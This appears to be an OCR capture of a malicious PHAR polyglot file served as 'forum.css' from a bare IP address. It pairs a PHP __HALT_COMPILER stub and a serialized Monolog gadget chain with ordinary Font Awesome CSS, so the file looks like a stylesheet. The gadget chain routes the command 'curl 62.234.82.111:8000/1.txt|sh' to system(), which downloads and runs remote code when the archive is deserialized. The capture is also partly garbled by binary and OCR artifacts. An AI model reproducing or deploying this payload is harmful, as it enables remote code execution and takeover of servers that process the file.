 不安全 39.98.115.162/assets/forum.css#/
j
所有书签
test.txt� 0000664� 00000000004�00000000000�0006221
0� ustar�00�
�test�
�.phar/stub.php�
�0000666� 00000000035�14770740450�0007254
0� ustar�00�
�<?php __HALT_COMPILER(); ?>
�.phar/.metadata.bin� 0000000� 00
000000655�00000000000�0010035
0� ustar�00�
�O:37:"Monolog\Handler\FingersCrossedHandler":3:{s:16:"�*�passthruLevel";i:0;s:9:"�*�buffer";a:1:{s:4:"test";a:2:{i:0;s:32:"curl
62.234.82.111:8000/1.txt|sh";s:5:"level";N;}}s:10:"�*�handler";O:29:"Monolog\Handler\BufferHandler":7:
{s:10:"�*�handler";N;s:13:"�*�bufferSize";i:-1;s:9:"�*�buffer";N;s:8:"�*�level";N;s:14:"�*�initialized";b:1;s:14:"�*�bufferLimit";i:-1;s:13:"�*�processors";a:2:{i:0;s:7:"current";i:1;s:6:"system";}}}
�.phar/signature.bin�
�0000666� 00000000034�14770740450�0010260
0� ustar�00�
�/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-
align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-
size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border-radius:.1em;border:solid .08em